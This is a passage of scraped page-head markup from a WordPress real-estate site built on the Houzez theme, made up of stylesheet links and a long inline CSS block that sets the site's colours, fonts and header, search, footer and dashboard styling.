.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://maisons-mcg.ca/wp-includes/css/dashicons.min.css?ver=69e5e23fa95d941fd726bd2bd70a2bf9' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://maisons-mcg.ca/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://maisons-mcg.ca/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://maisons-mcg.ca/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765927690' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min-css' href='https://maisons-mcg.ca/wp-content/themes/houzez/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://maisons-mcg.ca/wp-content/themes/houzez/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://maisons-mcg.ca/wp-content/themes/houzez/css/leaflet.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='leafletMarkerCluster-css' href='https://maisons-mcg.ca/wp-content/themes/houzez/js/leafletCluster/MarkerCluster.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='leafletMarkerClusterDefault-css' href='https://maisons-mcg.ca/wp-content/themes/houzez/js/leafletCluster/MarkerCluster.Default.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-all-css' href='https://maisons-mcg.ca/wp-content/themes/houzez/css/all.min.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://maisons-mcg.ca/wp-content/themes/houzez/css/main.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://maisons-mcg.ca/wp-content/themes/houzez-child/style.css?ver=1.8.4' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        .advance-search-header, 
        .advanced-search-mobile, 
        .advanced-search-mobile .single-search .form-control,
        .search-expandable .advanced-search {
            background-color: #ffffff;
        }
        .search-expand-btn {
            background-color: #efa53c;
        }
        .search-expand-btn {
            color: #ffffff
        }
        .advance-search-header .houzez-theme-button,
        .advanced-search-mobile .houzez-theme-button,
        .splash-search .btn-secondary,
        .advanced-search .btn-secondary,
        .gform_button, 
        .gform_wrapper .button, 
        .gform_wrapper .gform_page_footer .button.gform_next_button {
            color: #ffffff;
            background-color: #ea5629;
            border: 1px solid #ea5629;
        }
        .advance-search-header .houzez-theme-button:focus,
        .advanced-search-mobile .houzez-theme-button:focus,
        .advanced-search .btn-secondary:focus,
        .splash-search .btn-secondary:focus,
        .gform_wrapper .button:focus, 
        .gform_wrapper .gform_page_footer .button.gform_next_button:focus {
          color: #ffffff;
          background-color: #1d393b;
          border: 1px solid #1d393b;
        }
        .advance-search-header .houzez-theme-button:hover,
        .advanced-search .btn-secondary:hover,
        .advanced-search .btn-secondary:active,
        .advanced-search .btn-secondary:active:hover,
        .advanced-search .btn-secondary.active,
        .advanced-search-mobile .houzez-theme-button:hover,
        .splash-search .btn-secondary:hover,
        .gform_wrapper .button:hover, 
        .gform_wrapper .gform_page_footer .button.gform_next_button:hover,
        .gform_wrapper .button:active, 
        .gform_wrapper .gform_page_footer .button.gform_next_button:active {
          color: #ffffff;
          background-color: #1d393b;
          border: 1px solid #1d393b;
        }
        .advance-search-header .houzez-theme-button:active,
        .advanced-search .btn-secondary:active,
        .advanced-search-mobile .houzez-theme-button:active,
        .splash-search .btn-secondary:active {
          color: ;
          background-color: ;
          border: 1px solid ;
        }
        .advanced-search .bootstrap-select .btn,
        .advanced-search .bootstrap-select.open .btn,
        .banner-search-main .dropdown-toggle,
        .advanced-search .form-control,
        .advanced-search-mobile .advance-fields .bootstrap-select .btn,
        .advanced-search-mobile .advance-fields .bootstrap-select.open .btn,
        .advanced-search-mobile .advance-fields .form-control {
            background-color: #fff;
            color: #959595;
        }
        .advanced-search .dropdown-toggle,
        .advanced-search .form-control,
        .advance-search-header .bootstrap-select .btn,
        .advance-search-header .bootstrap-select .fave-load-more a,
        .fave-load-more .advance-search-header .bootstrap-select a,
        .advance-fields .form-control,
        .advanced-search .btn-default.active:hover, .btn-default:active:hover, 
        .advanced-search .open >.btn-default.dropdown-toggle:hover
        .advanced-search .bootstrap-select .btn,
        .advanced-search .bootstrap-select.open .btn,
        .range-wrap {
            border-width: 1px;
            border-style: solid;
            border-color: #cccccc;
        }

        .advanced-search .input-group .form-control,        
        .search-long .search input,
        .advanced-search .search-long .search,
        .advanced-search .search-long .btn-group,
        .advanced-search .search-long .advance-btn,
        .input-group-addon {
            border-color: #cccccc !important;
        }
        .advanced-search-mobile .advance-fields {
            border-top: 1px solid #cccccc;
        }
        .advanced-search-mobile .single-search-wrap button {
            color: #cccccc;
        }

        .advanced-search-mobile .advance-fields::after {
            border-bottom-color: #cccccc;
        }
        .advance-btn.blue {
            color: #ffffff;
        }
        .advance-btn.blue:hover,
        .advance-btn.blue:focus {
            color: #1d393b;
        }
        .advanced-search .advance-btn {
            color: #ea5629;
        }
        .advanced-search .advance-btn:hover {
            color:#ea5629;
        }
        .advanced-search .advance-btn:focus,
        .advanced-search .advance-btn.active {
            color:;
        }
        .advanced-search .advance-fields,
        .advanced-search .features-list label.title,
        .advanced-search .features-list .checkbox-inline,
        .advanced-search-mobile .advance-fields,
        .advanced-search-mobile .features-list label.title,
        .advanced-search-mobile .features-list .checkbox-inline,
        .range-title,
        .range-text,
        .range-text p,
        .min-price-range,
        .max-price-range,
        .advanced-search-mobile {
            color: #000000;
        }

        .auto-complete {
            background-color: #fff;
        }
        .auto-complete,
        .auto-complete .media {
            border-color: #ccc;
        }
        .bootstrap-select.btn-group .dropdown-menu li a:hover, 
        .bootstrap-select.btn-group .dropdown-menu li a:focus, 
        .bootstrap-select.btn-group .dropdown-menu li a:active {
            background-color: rgba(0, 174, 239, 0.12);
        }

            
        
        .top-bar {
            background-color: #262626;
        }
        .top-bar .top-nav > ul > li > a:hover,
        .top-bar .top-nav > ul li.active > a,
        .top-bar .top-nav > ul ul a:hover,
        .top-contact a:hover,
        .top-bar .dropdown-menu > li:hover,
        .top-contact li .btn:hover {
            color: rgba(0,0,0,1);
        }
        .top-contact a,
        .top-contact li,
        .top-contact li .btn,
        .top-bar .top-nav > ul > li > a,
        .top-bar .dropdown-menu {
            color: #ffffff;
            background-color: #262626;
        }
        .top-bar .mobile-nav .nav-trigger {
            color: #FFFFFF;
        }
        
        body {
            background-color: #ffffff;
        }
        a,        
        .blue,
        .text-primary,
        .btn-link,
        .item-body h2,
        .detail h3,
        .breadcrumb li a,
        .fave-load-more a,
        .sort-tab .btn,
        .sort-tab .fave-load-more a,
        .fave-load-more .sort-tab a,
        .pagination-main .pagination a,
        .team-caption-after .team-name a:hover,
        .team-caption-after .team-designation a:hover,
        .agent-media .view,
        .my-property-menu a.active,
        .my-property-menu a:hover,
        .search-panel .advance-trigger {        
            color: #ea5629;
        }
        .banner-caption h1,
        .banner-caption h2  {
            color: #ffffff;
        }
        .property-item h2 a,
        .property-item .property-title a,
        .widget .media-heading a {
            color: ;
        }
        .property-item h2 a:hover,
        .property-item .property-title a:hover,
        .widget .media-heading a:hover {
            color: #ea5629;
        }
        .owl-theme .owl-nav [class*=owl-],        
        .testimonial-carousel .owl-nav [class*=owl-]:hover,
        .testimonial-carousel .owl-nav [class*=owl-]:focus,
        .gallery-thumb .icon,
        .share_tooltip {
            background-color: #ea5629;
        }
        #sidebar .widget_tag_cloud .tagcloud a,
        .article-footer .meta-tags a,
        .pagination-main .pagination li.active a,
        .other-features .btn.btn-secondary,
        .my-menu .active a,        
        .houzez-module .module-title-nav .module-nav .btn,
        .houzez-module .module-title-nav .module-nav .fave-load-more a,
        .fave-load-more .houzez-module .module-title-nav .module-nav a {
            color: #fff;
            background-color: #ea5629;
            border: 1px solid #ea5629;
        }
        .plan-tabs li.active {
            box-shadow: inset 0 4px 0 #ea5629;
            border-top-color: #ea5629;
            background-color: #fff;
            color: #ea5629;
        }
        .btn-primary,        
        .label-primary,
        .scrolltop-btn {
            color: #ffffff;
            background-color: #ea5629;
            border-color: #ea5629;
        }
        .btn-primary.btn-trans{
            color: #ea5629;
        }
        .header-section-2 .header-top-call {
            color: #ffffff;
            background-color: #00aeef;
        }
        .header-section-2 .avatar {
            color: #ffffff;
        }
        @media (max-width: 991px) {
            .header-section-2 .header-top,
            .header-section-5 .header-top {
                background-color: #ea5629;
            }
        }
        .modal-header,
        .ui-slider-horizontal .ui-slider-range,
        .ui-state-hover,
        .ui-widget-content .ui-state-hover,
        .ui-widget-header .ui-state-hover,
        .ui-state-focus,
        .ui-widget-content .ui-state-focus,
        .ui-widget-header .ui-state-focus,
        .list-loading-bar {
            background-color: #ea5629;
            border-color: transparent;
        }
        .houzez-module .module-title-nav .module-nav .btn,
        #save_as_draft,
        #put_on_hold {
            color: #ea5629;
            border: 1px solid #ea5629;
            background-color: transparent;
        }
        .fave-load-more a,
        .fave-load-more a:hover {
            border: 1px solid #ea5629;
        }
        #transportation,
        #supermarkets,
        #schools,
        #libraries,
        #pharmacies,
        #hospitals,
        .pay-step-block.active span,
        .loader-ripple div:nth-of-type(2){
            border-color: #ea5629;
        }
        .loader-ripple div:nth-of-type(1){
            border-color: #262626;
        }
        .detail-block .alert-info {
            color: rgba(0,0,0,.85);
            background-color: rgba(255,255,255,1);
            border: 1px solid #ea5629;
        }
        .houzez-taber-wrap .houzez-tabs li.active::before,
        .houzez-taber-wrap .houzez-tabs li:hover::before,
        .houzez-taber-wrap .houzez-tabs li:active::before,
        .profile-tabs li:hover,
        .steps-nav, .steps-progress-main .steps-progress span {
            background-color: #ea5629;
        }
        .btn-secondary,
        .agent_contact_form.btn-secondary,
         .form-media .wpcf7-submit,
         .wpcf7-submit,
         .dsidx-resp-area-submit input[type='submit']{
            color: #fff;
            background-color: #262626;
            border-color: #262626;
        }
        .btn-secondary.btn-trans{
            color: #262626;
        }
        .item-thumb .label-featured, figure .label-featured, .carousel-module .carousel .item figure .label-featured {
            background-color: #ec5910;
            color: #ffffff;
        }
        
            a:hover,
            a:focus,
            a:active,
            .blue:hover,
            .btn-link:hover,
            .breadcrumb li a:hover,
            .pagination-main .pagination a:hover,
            .vc_toggle_title h4:hover ,
            .footer a:hover,
            .impress-address:hover,
            .agent-media .view:hover,
            .my-property .dropdown-menu a:hover,
            .article-detail .article-title a:hover,
            .comments-block .article-title a:hover,
            .detail-block .list-features a:hover{
                color: rgba(159,160,161,1);
                text-decoration: none;
            }
            
            .detail-top .media-tabs a:hover span,
            .header-section.slpash-header .header-right a.btn:hover,
            .slpash-header.header-section-4 .header-right a.btn:hover,
            .houzez-module .module-title-nav .module-nav .btn:hover,
            .houzez-module .module-title-nav .module-nav .fave-load-more a:hover,
            .fave-load-more .houzez-module .module-title-nav .module-nav a:hover,
            .houzez-module .module-title-nav .module-nav .btn:focus,
            .houzez-module .module-title-nav .module-nav .fave-load-more a:focus,
            .fave-load-more .houzez-module .module-title-nav .module-nav a:focus{
                color: #fff;
                background-color: rgba(159,160,161,1);
                border: 1px solid rgba(159,160,161,1);
            }
            .fave-load-more a:hover,
            #sidebar .widget_tag_cloud .tagcloud a:hover,
            .article-footer .meta-tags a:hover,
            .other-features .btn.btn-secondary:hover,
            .my-actions .action-btn:hover,
            .my-actions .action-btn:focus,
            .my-actions .action-btn:active,
            .my-actions .open .action-btn{
                background-color: rgba(159,160,161,1);
                border-color: rgba(159,160,161,1);
            }
            .owl-theme .owl-nav [class*=owl-]:hover,
            .owl-theme .owl-nav [class*=owl-]:focus,
            .owl-theme .owl-nav [class*=owl-]:active,
            .testimonial-carousel .owl-nav [class*=owl-]:hover,
            .testimonial-carousel .owl-nav [class*=owl-]:focus{
                border-color: rgba(159,160,161,1);
            }
            .owl-theme .owl-nav [class*=owl-]:hover,
            .owl-theme .owl-nav [class*=owl-]:focus,
            .owl-theme .owl-nav [class*=owl-]:active {
                background-color: rgba(159,160,161,1);
            }
            .btn-primary:hover,
            .btn-primary:focus,
            .btn-primary:active,
            .btn-primary.active,
            .btn-primary:active:hover,
            .btn-primary.btn-trans:hover,
            .btn-primary.btn-trans:focus,
            .btn-primary.btn-trans:active,
            .btn-primary.btn-trans.active,
            .btn-primary.btn-trans:active:hover,
            .invoice-list .btn-invoice:hover,
            #houzez-gmap-main .map-btn:hover,
            .media-tabs-list li > a:hover,
            .media-tabs-list li.active a,
            .detail-bar .detail-tabs li:hover,
            .actions li > span:hover,
            .lightbox-arrow:hover,
            .scrolltop-btn:hover {
                background-color: rgba(159,160,161,1);
                border-color: rgba(159,160,161,1);
            }
            .btn-secondary:hover,
            .btn-secondary:focus,
            .btn-secondary:active,
            .btn-secondary.active,
            .btn-secondary:active:hover,
            .btn-secondary.btn-trans:hover,
            .btn-secondary.btn-trans:focus,
            .btn-secondary.btn-trans:active,
            .btn-secondary.btn-trans.active,
            .btn-secondary.btn-trans:active:hover,
            .agent_contact_form.btn-secondary:hover,
             .form-media .wpcf7-submit:hover,
             .wpcf7-submit:hover,
             .wpcf7-submit:focus,
             .wpcf7-submit:active,
             .dsidx-resp-area-submit input[type='submit']:hover,
             .dsidx-resp-area-submit input[type='submit']:focus,
             .dsidx-resp-area-submit input[type='submit']:active{
                color: #fff;
                background-color: rgba(63,63,63,1);
                border-color: rgba(63,63,63,1);
            }
        .header-section {
            background-color: #ffffff;
        }
        .header-section .navi > ul > li > a {
            color: #ffffff;
            background-color: transparent;
        }
        .header-section .header-right .user a,
        .header-section .header-right span {
            color: #ffffff;
        }
        .header-section-3 .header-top {
            background-color: #ffffff;
        }
        .header-section-3 .header-top-social a,
        .header-section-3 .header-contact .contact-block .fa,
        .header-section-3 .header-top .media-heading,
        .header-contact .contact-block p{
            color: #1d393b;
        }
        .header-contact .contact-block .fa {
            color: #4cc6f4;
        }
        .header-section-3 .header-bottom {
            background-color: #1d393b;
        }
        .header-section-3 .navi > ul > li > a,
        .header-section-3 .header-right .user a,
        .header-section-3 .header-right span {
            color: #e5e3d0;
        }
            .header-section-3 .navi > ul > li {
                border-right: 1px solid rgba(255,255,255,0);
            }
            .header-section-3 .header-bottom {
                border-top: 1px solid rgba(255,255,255,0);
            }
            .header-section-3 .navi > ul {
                border-left: 1px solid rgba(255,255,255,0);
            }
        .header-section-2 .header-top, .header-section-5 .header-top {
            background-color: ;
        }
        .header-section-2 .header-bottom, .header-section-5 .header-bottom {
            background-color: #004272;
            border-top:  solid ;
            border-bottom:  solid ;
        }
        .header-section-2 .header-bottom .navi > ul > li, .header-section-5 .header-bottom .navi > ul > li {
            border-right:  solid ;
        }
        .header-section-2 .header-right {
            border-left:  solid ;
        }
        .header-section-2 .navi > ul > li > a,
        .header-section-2 .header-right .user a,
         .header-section-2 .header-right span,
         .header-section-5 .navi > ul > li > a,
        .header-section-5 .header-right .user a,
         .header-section-5 .header-right span {
            color: ;
        }
        .header-section-5 .header-top-social li a, header-section-3 .header-top-social li a {
            color: #FFFFFF;
        }
        
        .header-section .header-right a.btn,
        .header-section-2 .header-right a.btn,
        .header-section-3 .header-right a.btn,
        .header-section-5 .header-right a.btn,
        .header-section-6 .header-right a.btn {
            color: #ffffff;
            border: 1px solid #ffffff;
            background-color: rgba(255,255,255,0.2);
        }
        .header-section .header-right .user a.btn:hover,
        .header-section-2 .header-right .user a.btn:hover,
        .header-section-3 .header-right .user a.btn:hover,
        .header-section-5 .header-right .user a.btn:hover,
        .header-section-6 .header-right .user a.btn:hover {
            color: rgba(255,255,255,1);
            border-color: #ffffff;
            background-color: rgba(255,255,255,0.1);
        }
    
        .header-section-4,
        .header-section-4 .navi > ul ul,
        .sticky_nav.header-section-4 {
            background-color: ;
        }
        .header-section-4 .navi > ul > li > a,
        .header-section-4 .navi > ul ul a,
        .header-section-4 .header-right .user a,
        .header-section-4 .header-right span {
            color: ;
        }
        .header-section-4 .header-right a.btn {
            color: ;
            border: 1px solid #004274;
            background-color: ;
        }
            .header-section-4 .header-right .user .btn:hover {
                color: rgba(255,255,255,1);
                border-color: rgba(0,174,239,1);
                background-color: rgba(0,174,239,1);
            }
      .houzez-header-transparent {
       background-color: transparent; position: absolute; width: 100%;
       border-bottom: 1px none;
       border-color: rgba(255,255,255,0.3);
      }
      .header-section-4.houzez-header-transparent .navi > ul > li > a,

      .header-section-4.houzez-header-transparent .header-right .account-action span,
      .header-section-4.houzez-header-transparent .header-right .user span {
         color: #ffffff;
      }
    .header-section-4.houzez-header-transparent .navi > ul > li > a:hover,
        .header-section-4.houzez-header-transparent .navi > ul ul a:hover,
        .header-section-4.houzez-header-transparent .account-action li:hover,

        .header-section-4.houzez-header-transparent .header-right .user a:hover,
        .header-section-4.houzez-header-transparent .header-right .account-action span:hover,
        .header-section-4.houzez-header-transparent .header-right .user span:hover,
        .header-section-4.houzez-header-transparent .header-right .user a:focus {
            color: #00aeef;
        }
    .header-section-4.houzez-header-transparent .header-right .btn {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2);
    }
            .header-section-4.houzez-header-transparent .header-right .user .btn:hover {
                color: rgba(255,255,255,1);
                border-color: rgba(0,174,239,1);
                background-color: rgba(0,174,239,1);
            }
        .header-section-6 {
            background-color: #00AEEF;
        }
        .header-section-6 .navi > ul > li > a {
            color: #FFFFFF;
            background-color: transparent;
        }
        .header-section-6 .header-right .user a,
        .header-section-6 .header-right span {
            color: #FFFFFF;
        }
        .header-section-6-icons .header-top-social li a {
            color: #FFFFFF;
        }
        
        .navi.main-nav > ul ul {
            background-color: rgba(255,255,255,0.95);
        }
        .navi.main-nav > ul ul a {
            color: #000000!important;
        }
        .navi.main-nav > ul ul a:hover {
            color: #ec5910!important;
        }
        .navi.main-nav > ul ul li,
        .houzez-megamenu-inner .sub-menu li {
            border-color: #e6e6e6;
        }
     
        .header-section .header-right a,
        .header-section .header-right span,
        .header-section .header-right .btn-default,
        .header-section .navi ul li,
        .header-section .account-dropdown > ul > li > a,

        .header-section-3 .header-right a,
        .header-section-3 .header-right span,
        .header-section-3 .navi ul li,
        .header-section-3 .account-dropdown > ul > li > a,

        .header-section-2 .header-right a,
        .header-section-2 .header-right span,
        .header-section-2 .navi ul li,
        .header-section-2 .account-dropdown > ul > li > a,

        .header-section-4 .header-right a,
        .header-section-4 .header-right span,
        .header-section-4 .navi ul li,
        .header-section-4 .header-right .btn-default,
        .header-section-4 .account-dropdown > ul > li > a,

        .header-section-5 .header-right a,
        .header-section-5 .header-right span,
        .header-section-5 .navi ul li,
        .header-section-5 .account-dropdown > ul > li > a,

        .header-section-6 .header-right a,
        .header-section-6 .header-right span,
        .header-section-6 .navi ul li,
        .header-section-6 .account-dropdown > ul > li > a,

        .board-panel-menu > li a {
            font-family: Montserrat;
            font-size: 14px;
            font-weight: 400;
            line-height: 14px;
            text-transform: none;
            text-align: left;
        }
        .header-section.slpash-header .navi > ul > li > a:hover,
        .slpash-header.header-section-4 .navi > ul > li > a:hover,
        .header-section.slpash-header .header-right .user > a:hover,
        .slpash-header.header-section-4 .header-right .user > a:hover,
        .header-section.slpash-header .navi > ul > li > a:focus,
        .slpash-header.header-section-4 .navi > ul > li > a:focus,
        .header-section.slpash-header .header-right .user > a:focus,
        .slpash-header.header-section-4 .header-right .user > a:focus  {
            color: rgba(255,255,255,1);
        }
        .header-section.slpash-header .navi > ul > li.active > a{
            color: #ea5629;
        }
        .header-mobile {
            background-color: #ffffff;
        }
        .header-mobile .nav-dropdown > ul {
            background-color: rgba(255,255,255,0.95);
        }
        .mobile-nav .nav-trigger,
        .header-mobile .user a,
        .header-mobile .user-icon {
            color: #1d393b;
        }
        .splash-header .mobile-nav .nav-trigger,
        .splash-header .header-mobile .user a,
        .splash-header .header-mobile .user-icon {
            color: #FFFFFF;
        }
        .nav-dropdown a,
        .nav-dropdown li .expand-me {
            color: #ea5629;
        }
        .mobile-nav a,
        .header-mobile .account-dropdown > ul > li a {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 500;
            line-height: 18px;
            text-transform: none;
            text-align: left;
        }
        .mobile-nav .nav-dropdown > ul ul a {
            color: #ffffff;
            background-color: #30C7FF;
        }
        .mobile-nav .nav-dropdown li {
            border-top: 1px solid #ffffff;            
        }
            .mobile-nav .nav-dropdown > ul > li:hover {
                background-color: rgba(0,174,239,1);
            }
            .mobile-nav .nav-dropdown li.active > a {
                color: rgba(255,255,255,1);
                background-color: rgba(0,174,239,1);
            }
            .mobile-nav .nav-dropdown li:hover > a {
                color: rgba(255,255,255,1);
                background-color: rgba(0,174,239,1);
            }
            
        .account-dropdown > ul {
            background-color: #FFFFFF;
        }
        .account-dropdown > ul:before {
            border-bottom-color: #FFFFFF;
        }
        .account-dropdown > ul > li > a {
            color: #2e3e49 !important;
        }
        .account-dropdown > ul > li > a:hover, .account-dropdown > ul > li.active > a, .account-dropdown > ul > li.active > a:hover {
            color: #2e3e49 !important;
            background-color: rgba(204,204,204,0.15);
        }
        .account-dropdown > ul > li {
            border-color: #e6e6e6;
        }
        .account-dropdown > ul .sub-menu {
            background-color: #00AEEF;
        }
        .account-dropdown > ul .sub-menu > li,
        .account-dropdown > ul .sub-menu > li a {
            color: #FFFFFF;
        }
        .account-dropdown > ul .sub-menu > li a:hover, .account-dropdown > ul .sub-menu > li.active > a {
            background-color: rgba(255,255,255,0.2) !important;
            color: inherit;
        }
        .account-dropdown > ul .sub-menu > li {
            border-color: rgba(255,255,255,0.3) !important;
        }
        
        .footer {
            background-color: #262626;
        }
        .footer-bottom {
            background-color: #ec5910;
            border-top: 1px solid #262626;
        }
        .footer,
        .footer-widget h4,
        .footer-bottom p,
        .footer-widget.widget_calendar caption  {
            color: #ffffff;
        }
        .footer a,
        .footer-bottom .navi a,
        .footer-bottom .foot-social p a {
            color: #ffffff;
        }
        .footer-widget .widget-title,
        .footer p, .footer p.wp-caption-text,
         .footer li,
          .footer li i {
            color: #ffffff;
        }
            .footer a:hover,
            .footer-bottom .navi a:hover,
            .footer-bottom .foot-social p a:hover  {
                color: rgba(255,255,255,1);
            }
            .footer-widget.widget_tag_cloud .tagcloud a {
                color: rgba(255,255,255,1);
                background-color: #ffffff;
                border: 1px solid #ffffff;
            }
        body {
            color: ;
            font-family: Montserrat;
            font-size: 16px;
            font-weight: 400;
            line-height: 24px;
            text-transform: none;
        }
        .form-control {
            color: ;
            font-weight: 400;
        }
        input, button, select, textarea {
            font-family: Montserrat;
        }
        h1,
        .page-title .title-head,
        .article-detail h1,
        h2,
        .article-detail h2,
        .houzez-module .module-title-nav h2,
        h3,
        .module-title h3,
        .article-detail h3,
        .detail h3,
        .caption-bottom .detail h3,

        .add-title-tab h3,
        #sidebar .widget-title,
        .footer-widget .widget-title,
        .services-module .service-block h3,
        h4,
        .article-detail h4,
        h5,
        .article-detail h5,
        h6,
        .article-detail h6,
        .item-body h2,
        .item-body .property-title,
        .post-card-description h3,
        .post-card-description .post-card-title,
        .my-property .my-heading,
        .module-title h2,
        .houzez-module .module-title-nav h2 {
            font-family: Montserrat;
            font-weight: 400;
            text-transform: inherit;
            text-align: inherit;
        }
        .page-title .title-head,
        .article-detail h1 {
            font-size: 30px;
            line-height: 38px;
        }
        .article-detail h2,
        .houzez-module .module-title-nav h2 {
            font-size: 24px;
            line-height: 32px;
            margin: 0 0 10px 0;
        }
        .houzez-module .module-title-nav h2 {
            margin: 0;
        }
        .module-title h3,
        .article-detail h3,
        .services-module .service-block h3 {
            font-size: 20px;
            line-height: 28px;
        }
        .article-detail h4 {
            font-size: 18px;
            line-height: 26px;
            margin: 0 0 24px 0;
        }
        h5,
        .article-detail h5 {
            font-size: 16px;
            line-height: 24px;
            margin: 0 0 24px 0;
        }
        h6,
        .article-detail h6 {
            font-size: 14px;
            line-height: 20px;
            margin: 0 0 24px 0;
        }
        .item-body h2,
        .post-card-description h3,
        .my-property .my-heading {
            font-size: 16px;
            line-height: 20px;
            margin: 0 0 8px 0;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        .module-title h2 {
            font-size: 24px;
            line-height: 32px;
            margin: 0 0 10px 0;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        .module-title .sub-heading {
            font-size: 16px;
            line-height: 24px;
            font-weight: 300;
            text-transform: inherit;
            text-align: inherit;
        }
        .houzez-module .module-title-nav .sub-title {
            font-size: 16px;
            line-height: 18px;
            margin: 8px 0 0 0;
            font-weight: 300;
            text-transform: inherit;
            text-align: inherit;
        }
        .item-thumb .hover-effect:before,
        figure .hover-effect:before,
        .carousel-module .carousel .item figure .hover-effect:before,
        .item-thumb .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb .slick-slide:before,
        figure .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure .slick-slide:before {
        background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 65%, rgba(0,0,0,.75) 100%);
        }
        .slideshow .slide .slick-prev:hover,
        .slideshow .slideshow-nav .slick-prev:hover,
        .slideshow .slide .slick-next:hover,
        .slideshow .slideshow-nav .slick-next:hover,
        .slideshow .slide .slick-prev:focus,
        .slideshow .slideshow-nav .slick-prev:focus,
        .slideshow .slide .slick-next:focus,
        .slideshow .slideshow-nav .slick-next:focus
        .item-thumb:hover .hover-effect:before,
        figure:hover .hover-effect:before,
        .carousel-module .carousel .item figure:hover .hover-effect:before,
        .item-thumb:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb:hover .slick-slide:before,
        figure:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure:hover .slick-slide:before,
        .item-thumb:hover .hover-effect:before,
        figure:hover .hover-effect:before,
        .carousel-module .carousel .item figure:hover .hover-effect:before,
        .item-thumb:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb:hover .slick-slide:before,
        figure:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure:hover .slick-slide:before {
            color: #fff;
            background-color: rgba(255,255,255,.5);
        }
        .figure-grid .detail h3,
        .detail-above.detail h3 {
            color: #fff;
        }
        .detail-bottom.detail h3 {
            color: #000;
        }
        .agent-contact a {
            font-weight: 700;
        }
        .label-status {
            background-color: #333;
            font-weight: 700;
        }
        .read .fa {
            top: 1px;
            position: relative;
        }            
        .label-primary,
        .fave-load-more a,
        .widget_tag_cloud .tagcloud a,
        .pagination-main .pagination li.active a,
        .other-features .btn.btn-secondary,
        .my-menu .active am {
            font-weight: 500;
        }       
        .header-detail.table-cell .header-right {
            margin-top: 27px;
        }
        .header-detail h1 .actions span, .header-detail h4 .actions span {
            font-size: 18px;
            display: inline-block;
            vertical-align: middle;
            margin: 0 3px;
        }        
        .header-detail .property-address {
            color: #707070;
            margin-top: 12px;
        }        
        .white-block {
            padding: 40px;
        }
        .wpb_text_column ul,
        .wpb_text_column ol {
            margin-top: 20px;
            margin-bottom: 20px;
            padding-left: 20px;
        }
        #sidebar .widget_houzez_latest_posts img {
            max-width: 90px;
            margin-top: 0;
        }
        #sidebar .widget_houzez_latest_posts .media-heading,
        #sidebar .widget_houzez_latest_posts .read {
            font-size: 14px;
            line-height: 18px;
            font-weight: 400;
        }        
        #sidebar .widget-range .dropdown-toggle,
        .bootstrap-select.btn-group,        
        .search-long .search input,
        .advanced-search .search-long .advance-btn,        
        .splash-search .dropdown-toggle {
            font-weight: 400;
            color: #959595 !important;
            font-size: 15px;
        }

        .advanced-search .input-group .form-control {
            border-left-width: 0;
        }        
        .location-select {
            max-width: 170px;
        }             
        
            .splash-inner-media .vegas-overlay {
               opacity: 0.5;
               background: url(https://maisons-mcg.ca/wp-content/themes/houzez/images/overlays/03.png);
           }
        .user-dashboard-left,
        .board-header {
            background-color:#262626;
        }
        .board-panel-menu > li a,
        .board-header .board-title,
        .board-header .breadcrumb > .active,
        .board-header .breadcrumb li:after,
        .board-header .steps-progress-main { 
            color:#ffffff; 
         }
        .board-panel-menu > li.active {
            color: #9fa0a1;
        }
        .board-panel-menu .sub-menu {
            background-color: #002B4B;
        }
        .board-panel-menu .sub-menu > li.active > a, .board-panel-menu > li a:hover {
            color: #9fa0a1;
        }
     
        #ihf-main-container .btn-primary,
        #ihf-main-container .dropdown-menu>.active>a, 
        #ihf-main-container .dropdown-menu>.active>a:focus {
            background-color: #ea5629;
            border-color: #ea5629;
            color: #fff !important;
        } 
        #ihf-main-container .btn-primary:hover, 
        #ihf-main-container .btn-primary:focus, 
        #ihf-main-container .btn-primary:active, 
        #ihf-main-container .btn-primary.active,
        #ihf-main-container .dropdown-menu>.active>a:hover,
        #ihf-main-container .dropdown-menu>li>a:focus, 
        #ihf-main-container .dropdown-menu>li>a:hover {
            background-color: rgba(159,160,161,1);
            border-color: rgba(159,160,161,1);
        }
        #ihf-main-container .ihf-map-search-refine-link,
        #ihf-main-container .ihf-map-search-refine-link,
